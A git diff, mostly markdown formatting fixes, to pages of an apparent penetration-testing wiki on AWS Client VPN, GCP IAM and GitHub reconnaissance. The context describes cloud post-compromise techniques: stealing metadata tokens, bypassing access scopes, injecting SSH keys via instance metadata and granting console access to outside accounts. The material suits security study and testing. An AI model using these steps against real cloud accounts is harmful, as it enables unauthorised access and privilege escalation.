* A **portion of the addresses** in the client CIDR range are used to **support the availability** model of the Client VPN endpoint, and cannot be assigned to clients. Therefore, we recommend that you **assign a CIDR block that contains twice the number of IP addresses that are required** to enable the maximum number of concurrent connections that you plan to support on the Client VPN endpoint.
|
||||
* The **client CIDR range cannot be changed** after you create the Client VPN endpoint.
|
||||
* The **subnets** associated with a Client VPN endpoint **must be in the same VPC**.
|
||||
* You **cannot associate multiple subnets from the same Availability Zone with a Client VPN endpoint**.
|
||||
* A Client VPN endpoint **does not support subnet associations in a dedicated tenancy VPC**.
|
||||
* Client VPN supports **IPv4 **traffic only.
|
||||
* Client VPN is **not **Federal Information Processing Standards (**FIPS**) **compliant**.
|
||||
* Client VPN supports **IPv4** traffic only.
|
||||
* Client VPN is **not** Federal Information Processing Standards (**FIPS**) **compliant**.
|
||||
* If multi-factor authentication (MFA) is disabled for your Active Directory, a user password cannot be in the following format.
|
||||
|
||||
```
|
||||
|
|
@ -953,13 +953,13 @@ In addition, take the following into consideration when you use Site-to-Site VPN
|
|||
|
||||
## Amazon Cognito
|
||||
|
||||
Amazon Cognito provides **authentication, authorization, and user management** for your web and mobile apps. Your users can sign in directly with a **user name and password**, or through a** third party** such as Facebook, Amazon, Google or Apple.
|
||||
Amazon Cognito provides **authentication, authorization, and user management** for your web and mobile apps. Your users can sign in directly with a **user name and password**, or through a **third party** such as Facebook, Amazon, Google or Apple.
|
||||
|
||||
The two main components of Amazon Cognito are user pools and identity pools. **User pools** are user directories that provide **sign-up and sign-in options for your app users**. **Identity pools** enable you to grant your users **access to other AWS services**. You can use identity pools and user pools separately or together.
|
||||
|
||||
### **User pools**
|
||||
###  **User pools**
|
||||
|
||||
A user pool is a user directory in Amazon Cognito. With a user pool, your users can **sign in to your web or mobile app **through Amazon Cognito, **or federate **through a **third-party **identity provider (IdP). Whether your users sign in directly or through a third party, all members of the user pool have a directory profile that you can access through an SDK.
|
||||
A user pool is a user directory in Amazon Cognito. With a user pool, your users can **sign in to your web or mobile app** through Amazon Cognito, **or federate** through a **third-party** identity provider (IdP). Whether your users sign in directly or through a third party, all members of the user pool have a directory profile that you can access through an SDK.
|
||||
|
||||
User pools provide:
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
 (1) (1).png>)
|
||||
|
||||
## Security concepts <a href="security-concepts" id="security-concepts"></a>
|
||||
## Security concepts <a href="#security-concepts" id="security-concepts"></a>
|
||||
|
||||
### **Resource hierarchy**
|
||||
|
||||
|
|
@ -21,15 +21,15 @@ A virtual machine (called a Compute Instance) is a resource. A resource resides
|
|||
|
||||
### **IAM Roles**
|
||||
|
||||
There are** three types** of roles in IAM:
|
||||
There are **three types** of roles in IAM:
|
||||
|
||||
* **Basic/Primitive roles**, which include the **Owner**, **Editor**, and **Viewer** roles that existed prior to the introduction of IAM.
|
||||
* **Predefined roles**, which provide granular access for a specific service and are managed by Google Cloud. There are a lot of predefined roles, you can **see all of them with the privileges they have **[**here**](https://cloud.google.com/iam/docs/understanding-roles#predefined\_roles).
|
||||
* **Predefined roles**, which provide granular access for a specific service and are managed by Google Cloud. There are a lot of predefined roles, you can **see all of them with the privileges they have** [**here**](https://cloud.google.com/iam/docs/understanding-roles#predefined\_roles).
|
||||
* **Custom roles**, which provide granular access according to a user-specified list of permissions.
|
||||
|
||||
There are thousands of permissions in GCP. In order to check if a role has a permissions you can [**search the permission here**](https://cloud.google.com/iam/docs/permissions-reference) and see which roles have it.
|
||||
|
||||
**You can also **[**search here predefined roles**](https://cloud.google.com/iam/docs/understanding-roles#product\_specific\_documentation)** offered by each product.**
|
||||
**You can also** [**search here predefined roles**](https://cloud.google.com/iam/docs/understanding-roles#product\_specific\_documentation) **offered by each product.**
|
||||
|
||||
#### Basic roles
|
||||
|
||||
|
|
@ -68,7 +68,7 @@ gcloud compute instances get-iam-policy [INSTANCE] --zone [ZONE]
|
|||
|
||||
### **Service accounts**
|
||||
|
||||
Virtual machine instances are usually **assigned a service account**. Every GCP project has a [default service account](https://cloud.google.com/compute/docs/access/service-accounts#default\_service\_account), and this will be assigned to new Compute Instances unless otherwise specified. Administrators can choose to use either a custom account or no account at all. This service account** can be used by any user or application on the machine** to communicate with the Google APIs. You can run the following command to see what accounts are available to you:
|
||||
Virtual machine instances are usually **assigned a service account**. Every GCP project has a [default service account](https://cloud.google.com/compute/docs/access/service-accounts#default\_service\_account), and this will be assigned to new Compute Instances unless otherwise specified. Administrators can choose to use either a custom account or no account at all. This service account **can be used by any user or application on the machine** to communicate with the Google APIs. You can run the following command to see what accounts are available to you:
|
||||
|
||||
```
|
||||
gcloud auth list
|
||||
|
|
@ -81,7 +81,7 @@ PROJECT_NUMBER-compute@developer.gserviceaccount.com
|
|||
PROJECT_ID@appspot.gserviceaccount.com
|
||||
```
|
||||
|
||||
A** custom service account **will look like this:
|
||||
A **custom service account** will look like this:
|
||||
|
||||
```
|
||||
SERVICE_ACCOUNT_NAME@PROJECT_NAME.iam.gserviceaccount.com
|
||||
|
|
@ -91,7 +91,7 @@ If `gcloud auth list` returns **multiple** accounts **available**, something int
|
|||
|
||||
### **Access scopes**
|
||||
|
||||
The **service account** on a GCP Compute Instance will **use** **OAuth** to communicate with the Google Cloud APIs. When [access scopes](https://cloud.google.com/compute/docs/access/service-accounts#accesscopesiam) are used, the OAuth token that is generated for the instance will **have a **[**scope**](https://oauth.net/2/scope/)** limitation included**. This defines **what API endpoints it can authenticate to**. It does **NOT define the actual permissions**.
|
||||
The **service account** on a GCP Compute Instance will **use** **OAuth** to communicate with the Google Cloud APIs. When [access scopes](https://cloud.google.com/compute/docs/access/service-accounts#accesscopesiam) are used, the OAuth token that is generated for the instance will **have a** [**scope**](https://oauth.net/2/scope/) **limitation included**. This defines **what API endpoints it can authenticate to**. It does **NOT define the actual permissions**.
|
||||
|
||||
When using a **custom service account**, Google [recommends](https://cloud.google.com/compute/docs/access/service-accounts#service\_account\_permissions) that access scopes are not used and to **rely totally on IAM**. The web management portal actually enforces this, but access scopes can still be applied to instances using custom service accounts programatically.
|
||||
|
||||
|
|
@ -128,7 +128,7 @@ This `cloud-platform` scope is what we are really hoping for, as it will allow u
|
|||
|
||||
It is possible to encounter some **conflicts** when using both **IAM and access scopes**. For example, your service account may have the IAM role of `compute.instanceAdmin` but the instance you've breached has been crippled with the scope limitation of `https://www.googleapis.com/auth/compute.readonly`. This would prevent you from making any changes using the OAuth token that's automatically assigned to your instance.
|
||||
|
||||
### Default credentials <a href="default-credentials" id="default-credentials"></a>
|
||||
### Default credentials <a href="#default-credentials" id="default-credentials"></a>
|
||||
|
||||
**Default service account token**
|
||||
|
||||
|
|
@ -151,7 +151,7 @@ Which will receive a response like the following:
|
|||
}
|
||||
```
|
||||
|
||||
This token is the **combination of the service account and access scopes** assigned to the Compute Instance. So, even though your service account may have **every IAM privilege **imaginable, this particular OAuth token **might be limited** in the APIs it can communicate with due to **access scopes**.
|
||||
This token is the **combination of the service account and access scopes** assigned to the Compute Instance. So, even though your service account may have **every IAM privilege** imaginable, this particular OAuth token **might be limited** in the APIs it can communicate with due to **access scopes**.
|
||||
|
||||
**Application default credentials**
|
||||
|
||||
|
|
@ -262,11 +262,11 @@ Supposing that you have compromised a VM in GCP, there are some **GCP privileges
|
|||
|
||||
If you have found some [**SSRF vulnerability in a GCP environment check this page**](../../pentesting-web/ssrf-server-side-request-forgery.md#6440).
|
||||
|
||||
## Cloud privilege escalation <a href="cloud-privilege-escalation" id="cloud-privilege-escalation"></a>
|
||||
## Cloud privilege escalation <a href="#cloud-privilege-escalation" id="cloud-privilege-escalation"></a>
|
||||
|
||||
### GCP Interesting Permissions <a href="organization-level-iam-permissions" id="organization-level-iam-permissions"></a>
|
||||
### GCP Interesting Permissions <a href="#organization-level-iam-permissions" id="organization-level-iam-permissions"></a>
|
||||
|
||||
The most common way once you have obtained some cloud credentials of has compromised some service running inside a cloud is to **abuse miss-configured privileges **the compromised account may have. So, the first thing you should do is to enumerate your privileges.
|
||||
The most common way once you have obtained some cloud credentials of has compromised some service running inside a cloud is to **abuse miss-configured privileges** the compromised account may have. So, the first thing you should do is to enumerate your privileges.
|
||||
|
||||
Moreover, during this enumeration, remember that **permissions can be set at the highest level of "Organization"** as well.
|
||||
|
||||
|
|
@ -274,9 +274,9 @@ Moreover, during this enumeration, remember that **permissions can be set at the
|
|||
[gcp-interesting-permissions.md](gcp-interesting-permissions.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Bypassing access scopes <a href="bypassing-access-scopes" id="bypassing-access-scopes"></a>
|
||||
### Bypassing access scopes <a href="#bypassing-access-scopes" id="bypassing-access-scopes"></a>
|
||||
|
||||
When [access scopes](https://cloud.google.com/compute/docs/access/service-accounts#accesscopesiam) are used, the OAuth token that is generated for the computing instance (VM) will **have a **[**scope**](https://oauth.net/2/scope/)** limitation included**. However, you might be able to **bypass** this limitation and exploit the permissions the compromised account has.
|
||||
When [access scopes](https://cloud.google.com/compute/docs/access/service-accounts#accesscopesiam) are used, the OAuth token that is generated for the computing instance (VM) will **have a** [**scope**](https://oauth.net/2/scope/) **limitation included**. However, you might be able to **bypass** this limitation and exploit the permissions the compromised account has.
|
||||
|
||||
The **best way to bypass** this restriction is either to **find new credentials** in the compromised host, to **find the service key to generate an OUATH token** without restriction or to **jump to a different VM less restricted**.
|
||||
|
||||
|
|
@ -290,7 +290,7 @@ Also keep an eye out for instances that have the default service account assigne
|
|||
|
||||
Google states very clearly [**"Access scopes are not a security mechanism… they have no effect when making requests not authenticated through OAuth"**](https://cloud.google.com/compute/docs/access/service-accounts#accesscopesiam).
|
||||
|
||||
Therefore, if you **find a **[**service account key**](https://cloud.google.com/iam/docs/creating-managing-service-account-keys)** **stored on the instance you can bypass the limitation. These are **RSA private keys** that can be used to authenticate to the Google Cloud API and **request a new OAuth token with no scope limitations**.
|
||||
Therefore, if you **find a** [**service account key**](https://cloud.google.com/iam/docs/creating-managing-service-account-keys) **** stored on the instance you can bypass the limitation. These are **RSA private keys** that can be used to authenticate to the Google Cloud API and **request a new OAuth token with no scope limitations**.
|
||||
|
||||
Check if any service account has exported a key at some point with:
|
||||
|
||||
|
|
@ -320,7 +320,7 @@ The contents of the file look something like this:
|
|||
}
|
||||
```
|
||||
|
||||
Or, if **generated from the CLI **they will look like this:
|
||||
Or, if **generated from the CLI** they will look like this:
|
||||
|
||||
```json
|
||||
{
|
||||
|
|
@ -350,7 +350,7 @@ You should see `https://www.googleapis.com/auth/cloud-platform` listed in the sc
|
|||
|
||||
|
||||
|
||||
### Service account impersonation <a href="service-account-impersonation" id="service-account-impersonation"></a>
|
||||
### Service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
|
||||
Impersonating a service account can be very useful to **obtain new and better privileges**.
|
||||
|
||||
|
|
@ -360,7 +360,7 @@ There are three ways in which you can [impersonate another service account](http
|
|||
* Authorization **using Cloud IAM policies** (covered [here](gcp-iam-escalation.md#iam.serviceaccounttokencreator))
|
||||
* **Deploying jobs on GCP services** (more applicable to the compromise of a user account)
|
||||
|
||||
### Granting access to management console <a href="granting-access-to-management-console" id="granting-access-to-management-console"></a>
|
||||
### Granting access to management console <a href="#granting-access-to-management-console" id="granting-access-to-management-console"></a>
|
||||
|
||||
Access to the [GCP management console](https://console.cloud.google.com) is **provided to user accounts, not service accounts**. To log in to the web interface, you can **grant access to a Google account** that you control. This can be a generic "**@gmail.com**" account, it does **not have to be a member of the target organization**.
|
||||
|
||||
|
|
@ -376,7 +376,7 @@ If you succeeded here, try **accessing the web interface** and exploring from th
|
|||
|
||||
This is the **highest level you can assign using the gcloud tool**.
|
||||
|
||||
### Spreading to Workspace via domain-wide delegation of authority <a href="spreading-to-g-suite-via-domain-wide-delegation-of-authority" id="spreading-to-g-suite-via-domain-wide-delegation-of-authority"></a>
|
||||
### Spreading to Workspace via domain-wide delegation of authority <a href="#spreading-to-g-suite-via-domain-wide-delegation-of-authority" id="spreading-to-g-suite-via-domain-wide-delegation-of-authority"></a>
|
||||
|
||||
[**Workspace**](https://gsuite.google.com) is Google's c**ollaboration and productivity platform** which consists of things like Gmail, Google Calendar, Google Drive, Google Docs, etc. 
|
||||
|
||||
|
|
@ -384,13 +384,13 @@ This is the **highest level you can assign using the gcloud tool**.
|
|||
|
||||
Workspace has [its own API](https://developers.google.com/gsuite/aspects/apis), completely separate from GCP. Permissions are granted to Workspace and **there isn't any default relation between GCP and Workspace**.
|
||||
|
||||
However, it's possible to **give** a service account **permissions** over a Workspace user. If you have access to the Web UI at this point, you can browse to **IAM -> Service Accounts** and see if any of the accounts have **"Enabled" listed under the "domain-wide delegation" column**. The column itself may **not appear if no accounts are enabled **(you can read the details of each service account to confirm this). As of this writing, there is no way to do this programatically, although there is a [request for this feature](https://issuetracker.google.com/issues/116182848) in Google's bug tracker.
|
||||
However, it's possible to **give** a service account **permissions** over a Workspace user. If you have access to the Web UI at this point, you can browse to **IAM -> Service Accounts** and see if any of the accounts have **"Enabled" listed under the "domain-wide delegation" column**. The column itself may **not appear if no accounts are enabled** (you can read the details of each service account to confirm this). As of this writing, there is no way to do this programatically, although there is a [request for this feature](https://issuetracker.google.com/issues/116182848) in Google's bug tracker.
|
||||
|
||||
To create this relation it's needed to **enable it in GCP and also in Workforce**.
|
||||
|
||||
#### Test Workspace access
|
||||
|
||||
To test this access you'll need the** service account credentials exported in JSON** format. You may have acquired these in an earlier step, or you may have the access required now to create a key for a service account you know to have domain-wide delegation enabled.
|
||||
To test this access you'll need the **service account credentials exported in JSON** format. You may have acquired these in an earlier step, or you may have the access required now to create a key for a service account you know to have domain-wide delegation enabled.
|
||||
|
||||
This topic is a bit tricky… your service account has something called a "client\_email" which you can see in the JSON credential file you export. It probably looks something like `account-name@project-name.iam.gserviceaccount.com`. If you try to access Workforce API calls directly with that email, even with delegation enabled, you will fail. This is because the Workforce directory will not include the GCP service account's email addresses. Instead, to interact with Workforce, we need to actually impersonate valid Workforce users.
|
||||
|
||||
|
|
|
|||
|
|
@ -25,7 +25,7 @@ The following tools can be used to generate variations of the name given and sea
|
|||
|
||||
## Privilege Escalation
|
||||
|
||||
If the bucket policy allowed either “allUsers” or “allAuthenticatedUsers” to **write to their bucket policy **(the **storage.buckets.setIamPolicy** permission)**, **then anyone can modify the bucket policy and grant himself full access.
|
||||
If the bucket policy allowed either “allUsers” or “allAuthenticatedUsers” to **write to their bucket policy** (the **storage.buckets.setIamPolicy** permission)**,** then anyone can modify the bucket policy and grant himself full access.
|
||||
|
||||
### Check Permissions
|
||||
|
||||
|
|
|
|||
|
|
@ -84,13 +84,13 @@ If you compromises a compute instance you should also check the actions mentione
|
|||
|
||||
### Custom Images
|
||||
|
||||
**Custom compute images may contain sensitive details **or other vulnerable configurations that you can exploit. You can query the list of non-standard images in a project with the following command:
|
||||
**Custom compute images may contain sensitive details** or other vulnerable configurations that you can exploit. You can query the list of non-standard images in a project with the following command:
|
||||
|
||||
```
|
||||
gcloud compute images list --no-standard-images
|
||||
```
|
||||
|
||||
You can then** **[**export**](https://cloud.google.com/sdk/gcloud/reference/compute/images/export)** the virtual disks **from any image in multiple formats. The following command would export the image `test-image` in qcow2 format, allowing you to download the file and build a VM locally for further investigation:
|
||||
You can then **** [**export**](https://cloud.google.com/sdk/gcloud/reference/compute/images/export) **the virtual disks** from any image in multiple formats. The following command would export the image `test-image` in qcow2 format, allowing you to download the file and build a VM locally for further investigation:
|
||||
|
||||
```bash
|
||||
gcloud compute images export --image test-image \
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ This single permission lets you **launch new deployments** of resources into GCP
|
|||
|
||||
 (1).png>)
|
||||
|
||||
In the following example [this script](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/deploymentmanager.deployments.create.py) is used to deploy a compute instance, but any resource listed in `gcloud deployment-manager types list`_ _could be actually deployed:
|
||||
In the following example [this script](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/deploymentmanager.deployments.create.py) is used to deploy a compute instance, but any resource listed in `gcloud deployment-manager types list` __ could be actually deployed:
|
||||
|
||||
## IAM
|
||||
|
||||
|
|
@ -62,7 +62,7 @@ The exploit script for this method can be found [here](https://github.com/RhinoS
|
|||
|
||||
### iam.serviceAccounts.signBlob
|
||||
|
||||
The _iam.serviceAccounts.signBlob_ permission “allows signing of arbitrary payloads” in GCP. This means we can **create a signed blob that requests an access token from the Service Account **we are targeting.
|
||||
The _iam.serviceAccounts.signBlob_ permission “allows signing of arbitrary payloads” in GCP. This means we can **create a signed blob that requests an access token from the Service Account** we are targeting.
|
||||
|
||||

|
||||
|
||||
|
|
@ -125,7 +125,7 @@ For this method, we will be **creating a new Cloud Function with an associated S
|
|||
|
||||
The **required permissions** for this method are as follows:
|
||||
|
||||
* _cloudfunctions.functions.call _**OR**_ cloudfunctions.functions.setIamPolicy_
|
||||
* _cloudfunctions.functions.call_ **OR** _cloudfunctions.functions.setIamPolicy_
|
||||
* _cloudfunctions.functions.create_
|
||||
* _cloudfunctions.functions.sourceCodeSet_
|
||||
* _iam.serviceAccounts.actAs_
|
||||
|
|
@ -174,13 +174,13 @@ The exploit script for this method can be found [here](https://github.com/RhinoS
|
|||
|
||||
### run.services.create (iam.serviceAccounts.actAs)
|
||||
|
||||
Similar to the _cloudfunctions.functions.create_ method, this method creates a **new Cloud Run Service **that, when invoked, **returns the Service Account’s** access token by accessing the metadata API of the server it is running on. A Cloud Run service will be deployed and a request can be performed to it to get the token.
|
||||
Similar to the _cloudfunctions.functions.create_ method, this method creates a **new Cloud Run Service** that, when invoked, **returns the Service Account’s** access token by accessing the metadata API of the server it is running on. A Cloud Run service will be deployed and a request can be performed to it to get the token.
|
||||
|
||||
The following **permissions are required** for this method:
|
||||
|
||||
* _run.services.create_
|
||||
* _iam.serviceaccounts.actAs_
|
||||
* _run.services.setIamPolicy _**OR**_ run.routes.invoke_
|
||||
* _run.services.setIamPolicy_ **OR** _run.routes.invoke_
|
||||
|
||||

|
||||
|
||||
|
|
@ -216,7 +216,7 @@ A similar method may be possible with Cloud Tasks, but we were not able to do it
|
|||
|
||||
### orgpolicy.policy.set
|
||||
|
||||
This method does **not necessarily grant you more IAM permissions**, but it may **disable some barriers **that are preventing certain actions. For example, there is an Organization Policy constraint named _appengine.disableCodeDownload_ that prevents App Engine source code from being downloaded by users of the project. If this was enabled, you would not be able to download that source code, but you could use _orgpolicy.policy.set_ to disable the constraint and then continue with the source code download.
|
||||
This method does **not necessarily grant you more IAM permissions**, but it may **disable some barriers** that are preventing certain actions. For example, there is an Organization Policy constraint named _appengine.disableCodeDownload_ that prevents App Engine source code from being downloaded by users of the project. If this was enabled, you would not be able to download that source code, but you could use _orgpolicy.policy.set_ to disable the constraint and then continue with the source code download.
|
||||
|
||||

|
||||
|
||||
|
|
@ -266,7 +266,7 @@ The exploit script for this method can be found [here](https://github.com/RhinoS
|
|||
|
||||
## \*.setIamPolicy
|
||||
|
||||
If you owns a user that has the **`setIamPolicy`** permission in a resource you can **escalate privileges in that resource **because you will be able to change the IAM policy of that resource and give you more privileges over it.
|
||||
If you owns a user that has the **`setIamPolicy`** permission in a resource you can **escalate privileges in that resource** because you will be able to change the IAM policy of that resource and give you more privileges over it.
|
||||
|
||||
A few that are worth looking into for privilege escalation are listed here:
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@ in this scenario we are going to suppose that you **have compromised a non privi
|
|||
|
||||
Amazingly, GPC permissions of the compute engine you have compromised may help you to **escalate privileges locally inside a machine**. Even if that won't always be very helpful in a cloud environment, it's good to know it's possible.
|
||||
|
||||
## Read the scripts <a href="follow-the-scripts" id="follow-the-scripts"></a>
|
||||
## Read the scripts <a href="#follow-the-scripts" id="follow-the-scripts"></a>
|
||||
|
||||
**Compute Instances** are probably there to **execute some scripts** to perform actions with their service accounts.
|
||||
|
||||
|
|
@ -30,7 +30,7 @@ curl "http://metadata.google.internal/computeMetadata/v1/instance/attributes/?re
|
|||
-H "Metadata-Flavor: Google"
|
||||
```
|
||||
|
||||
## Modifying the metadata <a href="modifying-the-metadata" id="modifying-the-metadata"></a>
|
||||
## Modifying the metadata <a href="#modifying-the-metadata" id="modifying-the-metadata"></a>
|
||||
|
||||
If you can **modify the instance's metadata**, there are numerous ways to escalate privileges locally. There are a few scenarios that can lead to a service account with this permission:
|
||||
|
||||
|
|
@ -48,7 +48,7 @@ Although Google [recommends](https://cloud.google.com/compute/docs/access/servic
|
|||
* `https://www.googleapis.com/auth/compute`
|
||||
* `https://www.googleapis.com/auth/cloud-platfo`rm
|
||||
|
||||
## **Add SSH keys **
|
||||
## **Add SSH keys** 
|
||||
|
||||
### **Add SSH keys to custom metadata**
|
||||
|
||||
|
|
@ -101,7 +101,7 @@ bob:ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC2fNZlw22d3mIAcfRV24bmIrOUn8l9qgOGj1LQ
|
|||
alice:ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDnthNXHxi31LX8PlsGdIF/wlWmI0fPzuMrv7Z6rqNNgDYOuOFTpM1Sx/vfvezJNY+bonAPhJGTRCwAwytXIcW6JoeX5NEJsvEVSAwB1scOSCEAMefl0FyIZ3ZtlcsQ++LpNszzErreckik3aR+7LsA2TCVBjdlPuxh4mvWBhsJAjYS7ojrEAtQsJ0mBSd20yHxZNuh7qqG0JTzJac7n8S5eDacFGWCxQwPnuINeGoacTQ+MWHlbsYbhxnumWRvRiEm7+WOg2vPgwVpMp4sgz0q5r7n/l7YClvh/qfVquQ6bFdpkVaZmkXoaO74Op2Sd7C+MBDITDNZPpXIlZOf4OLb alice
|
||||
```
|
||||
|
||||
Now, you can** re-write the SSH key metadata** for your instance with the following command:
|
||||
Now, you can **re-write the SSH key metadata** for your instance with the following command:
|
||||
|
||||
```bash
|
||||
gcloud compute instances add-metadata [INSTANCE] --metadata-from-file ssh-keys=meta.txt
|
||||
|
|
@ -151,7 +151,7 @@ This will **generate a new SSH key, add it to your existing user, and add your e
|
|||
|
||||
## **Using OS Login**
|
||||
|
||||
[OS Login](https://cloud.google.com/compute/docs/oslogin/) is an alternative to managing SSH keys. It links a** Google user or service account to a Linux identity**, relying on IAM permissions to grant or deny access to Compute Instances.
|
||||
[OS Login](https://cloud.google.com/compute/docs/oslogin/) is an alternative to managing SSH keys. It links a **Google user or service account to a Linux identity**, relying on IAM permissions to grant or deny access to Compute Instances.
|
||||
|
||||
OS Login is [enabled](https://cloud.google.com/compute/docs/instances/managing-instance-access#enable\_oslogin) at the project or instance level using the metadata key of `enable-oslogin = TRUE`.
|
||||
|
||||
|
|
@ -164,11 +164,11 @@ The following two **IAM permissions control SSH access to instances with OS Logi
|
|||
|
||||
Unlike managing only with SSH keys, these permissions allow the administrator to control whether or not `sudo` is granted.
|
||||
|
||||
If your service account has these permissions.** You can simply run the `gcloud compute ssh [INSTANCE]`** command to [connect manually as the service account](https://cloud.google.com/compute/docs/instances/connecting-advanced#sa\_ssh\_manual). **Two-factor **is **only** enforced when using **user accounts**, so that should not slow you down even if it is assigned as shown above.
|
||||
If your service account has these permissions. **You can simply run the `gcloud compute ssh [INSTANCE]`** command to [connect manually as the service account](https://cloud.google.com/compute/docs/instances/connecting-advanced#sa\_ssh\_manual). **Two-factor** is **only** enforced when using **user accounts**, so that should not slow you down even if it is assigned as shown above.
|
||||
|
||||
Similar to using SSH keys from metadata, you can use this strategy to **escalate privileges locally and/or to access other Compute Instances** on the network.
|
||||
|
||||
## SSH keys at project level <a href="sshing-around" id="sshing-around"></a>
|
||||
## SSH keys at project level <a href="#sshing-around" id="sshing-around"></a>
|
||||
|
||||
Following the details mentioned in the previous section you can try to compromise more VMs.
|
||||
|
||||
|
|
@ -182,7 +182,7 @@ If you're really bold, you can also just type `gcloud compute ssh [INSTANCE]` to
|
|||
|
||||
## Search for Keys in the filesystem
|
||||
|
||||
It's quite possible that** other users on the same box have been running `gcloud`** commands using an account more powerful than your own. You'll **need local root** to do this.
|
||||
It's quite possible that **other users on the same box have been running `gcloud`** commands using an account more powerful than your own. You'll **need local root** to do this.
|
||||
|
||||
First, find what `gcloud` config directories exist in users' home folders.
|
||||
|
||||
|
|
|
|||
|
|
@ -1,93 +0,0 @@
|
|||
# Github Security
|
||||
|
||||
## What is Github
|
||||
|
||||
(From [here](https://kinsta.com/knowledgebase/what-is-github/))At a high level, GitHub is a website and cloud-based service that helps developers store and manage their code, as well as track and control changes to their code. To understand exactly what GitHub is, you need to know two connected principles:
|
||||
|
||||
* Version control
|
||||
* Git
|
||||
|
||||
## External Recon
|
||||
|
||||
Github repositories can be configured as public, private and internal. 
|
||||
|
||||
* **Private** means that **only** people of the **organisation** will be able to access them
|
||||
* **Internal** means that **only** people of the **enterprise** (an enterprise may have several organisations) will be able to access it
|
||||
* **Public** means that **all internet** is going to be able to access it.
|
||||
|
||||
In case you know the **user, repo or organisation you want to target** you can use **github dorks** to find sensitive information or search for **sensitive information leaks** **on each repo**.
|
||||
|
||||
### Github Dorks
|
||||
|
||||
Github allows to **search for something specifying as scope a user, a repo or an organisation**. Therefore, with a list of strings that are going to appear close to sensitive information you can easily **search for potential sensitive information in your target**.
|
||||
|
||||
Tools (each tool contains its list of dorks):
|
||||
|
||||
* [https://github.com/obheda12/GitDorker](https://github.com/obheda12/GitDorker) ([Dorks list](https://github.com/obheda12/GitDorker/tree/master/Dorks))
|
||||
* [https://github.com/techgaun/github-dorks](https://github.com/techgaun/github-dorks) ([Dorks list](https://github.com/techgaun/github-dorks/blob/master/github-dorks.txt))
|
||||
* [https://github.com/hisxo/gitGraber](https://github.com/hisxo/gitGraber) ([Dorks list](https://github.com/hisxo/gitGraber/tree/master/wordlists))
|
||||
|
||||
### Github Leaks
|
||||
|
||||
Please, note that the github dorks are also meant to search for leaks using github search options. This section is dedicated to those tools that will **download each repo and search for sensitive information in them** (even checking certain depth of commits).
|
||||
|
||||
Tools (each tool contains its list of regexes):
|
||||
|
||||
* [https://github.com/zricethezav/gitleaks](https://github.com/zricethezav/gitleaks)
|
||||
* [https://github.com/trufflesecurity/truffleHog](https://github.com/trufflesecurity/truffleHog)
|
||||
* [https://github.com/eth0izzle/shhgit](https://github.com/eth0izzle/shhgit)
|
||||
* [https://github.com/michenriksen/gitrob](https://github.com/michenriksen/gitrob)
|
||||
* [https://github.com/anshumanbh/git-all-secrets](https://github.com/anshumanbh/git-all-secrets)
|
||||
* [https://github.com/kootenpv/gittyleaks](https://github.com/kootenpv/gittyleaks)
|
||||
* [https://github.com/awslabs/git-secrets](https://github.com/awslabs/git-secrets)
|
||||
|
||||
## Internal Recon
|
||||
|
||||
### Github Authentication
|
||||
|
||||
